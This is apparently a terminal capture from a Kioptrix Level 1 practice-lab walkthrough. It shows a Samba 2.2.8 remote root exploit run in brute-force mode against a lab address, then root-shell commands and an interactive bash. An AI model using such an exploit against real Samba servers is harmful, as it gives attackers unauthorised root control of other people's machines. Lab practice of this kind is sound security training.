 root@kali:~# ./10 -b 0 192.168.56.110
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
hostname
kioptrix.level1
cd /root
ls
anaconda-ks.cfg
/bin/bash -i
bash: no job control in this shell
[root@kioptrix root]#